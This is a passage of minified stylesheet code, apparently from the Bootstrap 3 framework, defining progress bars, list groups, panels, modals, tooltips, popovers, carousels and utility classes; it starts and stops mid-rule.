75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 